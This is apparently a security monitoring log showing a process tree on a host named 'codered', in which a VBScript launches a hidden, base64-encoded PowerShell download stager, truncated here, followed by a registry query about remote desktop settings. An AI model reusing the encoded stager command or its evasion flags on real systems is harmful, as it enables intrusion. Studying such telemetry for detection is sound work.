 Machines > codered
Date Event Details User
08.15.2018
17:32:36 powershell.exe created process reg.exe wscript.exe > powershell.exe > reg.exe kmitnick
cmd.exe
cmd.exe
wscript.exe
wscript.exe
SHA1 2661e5f3562dd03c0ed21c33e2888e2fd1137d8c
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
"WScript.exe" "C:\Windows\autoupdate.vbs"
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
"powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUAD
sAJAB1AD0AJwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAI
ABBAHAAcABsAGUAVwBlAGIASwBpAHQALwA1ADMANwAuADMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAv
ADYAMAAuADAALgAzADEAMQAyAC4AMQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2A
Gk ...
reg.exe
reg.exe
SHA1 04ce0b79ea20332cc4ff4679883b18bfe4341fbd
Signer: Microsoft Windows
C:\Windows\System32\reg.exe
"reg.exe" query "hklm\system\currentcontrolset\control\terminal server"